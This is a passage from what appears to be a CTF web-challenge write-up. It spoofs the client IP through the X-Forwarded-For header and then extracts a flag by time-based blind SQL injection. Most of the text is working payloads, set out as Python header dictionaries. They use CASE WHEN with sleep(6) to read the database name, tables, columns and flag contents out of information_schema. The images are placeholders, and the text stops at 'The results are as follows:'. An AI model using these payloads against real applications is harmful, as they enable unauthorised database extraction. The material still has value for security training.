
Open the link and display the following:
Analysis: first of all, think of the problem that this may be to forge IP, and then use the HTTP header of forged IP (for example, x-forward-for, etc.). The forgery in burp is successful, as shown in the following figure:

Response results:

It is found that forgery can be successfully carried out, but these sql statements seem to be stringed, which does not seem to be judgmental. What should I do next?
Time blind note?!
Use the select case when() then end statement to determine the database length, database table name, column name, etc. according to the difference of response time. The blind annotation statement is as follows:
# length of database # header = {"X-Forwarded-For":"'+(select case when(select(length(database()))>%s) then 0 else sleep(6) end) and 'a'='a" % i} # name of database # header = {"X-Forwarded-For": "'+(select case when (substring((select database()) from %s for 1)='%s') then sleep(6) else 0 end) and 'a'='a" % (i,j)} # length of table # header = {"X-Forwarded-For": "'+(select case when(substring((select group_concat(table_name separator ';') from information_schema.tables where table_schema='web4') from %s for 1)='') then sleep(6) else 0 end) and 'a'='a" % i} # name of table # header = {"X-Forwarded-For": "'+(select case when(substring((select group_concat(table_name separator ';')" # " from information_schema.tables where table_schema='web4') from %s for 1)='%s') then sleep(6) else 0 end) and 'a'='a" % ( # i, j)} # length of column # header = { # "X-Forwarded-For": "'+(select case when(substring((select group_concat(column_name separator ';') " # "from information_schema.columns where table_schema='web4' and table_name='flag') from %s for 1)='') " # "then sleep(6) else 0 end) and 'a'='a" % i} # name of column # header = {"X-Forwarded-For": "'+(select case when(substring((select group_concat(column_name separator ';')" # " from information_schema.columns where table_schema='web4' and table_name='flag') from %s for 1)='%s') then sleep(6) else 0 end) and 'a'='a" % ( # i, j)} # length of flag # header = { # "X-Forwarded-For": "'+(select case when(substring((select group_concat(flag separator ';') " # "from flag) from %s for 1)='') then sleep(6) else 0 end) and 'a'='a" % i} # name of flag header = { "X-Forwarded-For": "'+(select case when(substring((select group_concat(flag separator ';') " "from flag) from %s for 1)='%s') then sleep(6) else 0 end) and 'a'='a" % (i, j)}
The results are as follows: